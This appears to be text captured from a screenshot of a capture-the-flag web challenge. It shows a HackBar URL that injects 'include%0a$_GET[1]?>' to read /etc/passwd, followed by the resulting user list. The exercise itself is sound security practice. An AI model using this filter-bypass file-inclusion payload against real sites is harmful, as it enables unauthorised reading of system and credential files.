 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var
/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin
/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://9b0f79f6-a19a-488f-916c-8f2199de2d41.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=/etc/passwd
Split URL